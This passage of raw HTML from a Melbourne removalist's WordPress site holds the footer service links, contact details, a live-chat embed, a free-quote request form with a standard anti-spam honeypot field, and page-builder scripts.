											<a href="https://www.harrythemover.com.au/furniture-removalists-melbourne/">

											<span class="elementor-icon-list-text">Furniture Removals Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/office-removalists-melbourne/">

											<span class="elementor-icon-list-text">Office Moving Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/piano-removalists-melbourne/">

											<span class="elementor-icon-list-text">Piano Relocation Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/movers-and-packers-melbourne/">

											<span class="elementor-icon-list-text">Movers and Packers Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/packing-unpacking-service-melbourne/">

											<span class="elementor-icon-list-text">Packing &amp; Unpacking Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/packing-material-melbourne/">

											<span class="elementor-icon-list-text">Packing supplies in Melbourne</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-928fa22 e-con-full e-flex e-con e-child" data-id="928fa22" data-element_type="container">
				<div class="elementor-element elementor-element-985e1a9 elementor-widget elementor-widget-image" data-id="985e1a9" data-element_type="widget" data-widget_type="image.default">
															<picture title="footer-truck" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="footer-truck" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png"/><noscript><img src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png" alt="footer-truck" loading="lazy"/></noscript>
</picture>
															</div>
				<div class="elementor-element elementor-element-021d955 elementor-widget elementor-widget-heading" data-id="021d955" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get in Touch
</h2>				</div>
				<div class="elementor-element elementor-element-9eaeef5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9eaeef5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+611800318026">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">1800 318 026</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+61492001001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=61492001001&#038;text=Welcome%20To%20Harry%20The%20Mover">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@harrythemover.com.au">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">info@harrythemover.com.au</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@harrythemover.com.au">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">88 Palmers Rd, Williams Landing, Melbourne, VIC 3027, Australia</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-8a708ec elementor-widget elementor-widget-heading" data-id="8a708ec" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us On:
</h2>				</div>
				<div class="elementor-element elementor-element-dff814e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dff814e" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a26daf2" href="https://www.facebook.com/harrythemover/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a7762bb" href="https://www.linkedin.com/company/harrythemover" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3216206" href="https://instagram.com/harrythemoverofficial" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-334ed02" href="https://www.pinterest.com.au/harrythemover/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-01bc1d4" href="https://www.youtube.com/@harrythemover" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-502ee5b e-flex e-con-boxed e-con e-parent" data-id="502ee5b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-067332c elementor-widget elementor-widget-text-editor" data-id="067332c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Copyright 2026. All Rights Reserved by Harry The Mover | ABN: <span data-sheets-root="1">41631343925</span></p>								</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/694052d618f23b1985eda9ca/1jchk75p5';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><div 
	id="pum-1635" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1635"
	class="pum pum-overlay pum-theme-1629 pum-theme-hello-box popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1635,&quot;slug&quot;:&quot;get-in-touch&quot;,&quot;theme_id&quot;:1629,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="b509377f47e5e9d9c62f5a0e45618101" id="popmake-1635" class="pum-container popmake theme-1629">

				
							<div data-rocket-location-hash="ccf865be002121fac351d50fd319c457" id="pum_popup_title_1635" class="pum-title popmake-title">
				Get A Free Quote			</div>
		
		
				<div data-rocket-location-hash="fe03d8d3c5d5bba48fff342267a435be" class="pum-content popmake-content" tabindex="0">
			<style id="wpforms-css-vars-388">
				#wpforms-388 {
				--wpforms-container-padding: 0px;
--wpforms-container-border-width: 1px;
--wpforms-container-border-radius: 3px;
--wpforms-background-color: rgba(0, 0, 0, 0);
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-388"><form id="wpforms-form-388" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="388" method="post" enctype="multipart/form-data" action="/removalists-gilmore/" data-token="323226bfff35e01f01e5cbc204bf9ec6" data-token-time="1768864730"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-388-field_1-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_1" aria-hidden="false">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" aria-errormessage="wpforms-388-field_1-error" required></div><div id="wpforms-388-field_2-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-388-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-388-field_2-error" required></div><div id="wpforms-388-field_10-container" class="wpforms-field wpforms-field-number wpforms-one-half wpforms-first" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_10" aria-hidden="false">Mobile Numbers <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="number" id="wpforms-388-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Enter Mobile" step="any" aria-errormessage="wpforms-388-field_10-error" required></div><div id="wpforms-388-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_4" aria-hidden="false">Date &amp; Time <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Date (DD/MM/YYYY)" aria-errormessage="wpforms-388-field_4-error" required></div><div id="wpforms-388-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_5" aria-hidden="false">From Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" placeholder="From Suburb" aria-errormessage="wpforms-388-field_5-error" required></div><div id="wpforms-388-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_6" aria-hidden="false">To Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" placeholder="To Suburb" aria-errormessage="wpforms-388-field_6-error" required></div>		<div id="wpforms-388-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-388-field_3" > Cleaning? Need</label>
			<input type="text" id="wpforms-388-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-388-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-first wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_7" aria-hidden="false">Type of Move <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Type of Move</option><option value="Apartment Move"  class="choice-1 depth-1"  >Apartment Move</option><option value="House Move"  class="choice-2 depth-1"  >House Move</option><option value="Commercial/Office Move"  class="choice-3 depth-1"  >Commercial/Office Move</option><option value="Interstate"  class="choice-4 depth-1"  >Interstate</option><option value="Local"  class="choice-5 depth-1"  >Local</option></select></div><div id="wpforms-388-field_8-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-classic" data-field-id="8"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_8" aria-hidden="false">Need  End of  lease Cleaning? <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_8" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][8]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Need  End of  lease Cleaning?</option><option value="Yes"  class="choice-1 depth-1"  >Yes</option><option value="No"  class="choice-2 depth-1"  >No</option></select></div><div id="wpforms-388-field_9-container" class="wpforms-field wpforms-field-checkbox" data-field-id="9"><fieldset><legend class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Checkboxes <span class="wpforms-required-label" aria-hidden="true">*</span></legend><ul id="wpforms-388-field_9" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-388-field_9_1" name="wpforms[fields][9][]" value="By checking this, your agree to&lt;a href=&quot;https://harrythemover.com.au/terms-conditions/&quot; target=&quot;_blank&quot;&gt;Terms &amp; Conditions&lt;/a&gt; and &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;TCPA&lt;/a&gt;" aria-errormessage="wpforms-388-field_9_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-388-field_9_1">By checking this, your agree to<a href="https://harrythemover.com.au/terms-conditions/" target="_blank">Terms &amp; Conditions</a> and <a href="#" target="_blank">TCPA</a></label></li></ul></fieldset></div><script type="rocketlazyloadscript">
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-388-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-388-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-388-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="388"><input type="hidden" name="page_title" value="Removalists Gilmore | Book Local Movers | Harry The Mover"><input type="hidden" name="page_url" value="https://www.harrythemover.com.au/removalists-gilmore/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="10640"><input type="hidden" name="wpforms[post_id]" value="10640"><button type="submit" name="wpforms[submit]" id="wpforms-submit-388" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Get Free Quote" aria-live="assertive" value="wpforms-submit">Get Free Quote</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg"><noscript><img src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script>document.body.classList.remove("no-js");</script>	<script type="rocketlazyloadscript">
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
/*# sourceURL=wpforms-modern-full-inline-css */
</style>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 